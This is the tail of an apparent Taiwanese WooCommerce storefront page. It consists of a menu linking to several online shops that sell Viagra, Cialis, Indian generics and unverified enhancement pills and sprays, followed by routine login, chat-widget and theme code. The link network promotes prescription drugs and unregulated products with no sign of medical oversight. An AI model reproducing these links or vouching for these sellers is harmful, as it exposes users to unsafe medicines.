<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
登入  </span>
</a>
</li>
</ul>
</div>
</div>
<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
s1.async = true;
s1.src = 'https://embed.tawk.to/62b62569b0d10b6f3e793559/1g6bo49e3';
s1.charset = 'UTF-8';
s1.setAttribute( 'crossorigin','*' );
s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c9aef53e23" /><input type="hidden" name="_wp_http_referer" value="/shop-tag/%E8%B6%85%E7%B4%9A%E7%8A%80%E5%88%A9%E5%A3%AB" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://twzyyg.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/twzyyg.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u5546\u54c1","@id":"https:\/\/twzyyg.com\/shop"}},{"@type":"ListItem","position":3,"item":{"name":"\u5546\u54c1\u6a19\u7c64\u70ba &amp;ldquo;\u8d85\u7d1a\u7280\u5229\u58eb&amp;rdquo;","@id":"https:\/\/twzyyg.com\/shop-tag\/%e8%b6%85%e7%b4%9a%e7%8a%80%e5%88%a9%e5%a3%ab"}}]}</script>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #58AAAA;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"219b68e58d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.4"},"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/twzyyg.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd15fe5e04ec3656103049300a6d5618","fragment_name":"wc_fragments_cd15fe5e04ec3656103049300a6d5618","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.6.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"NT$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.6.1" id="wc-price-slider-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41659a913b9f4e7682513667d9e9cd0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.25998878479 seconds, on 08-01-26 6:21:57 --><!-- via php -->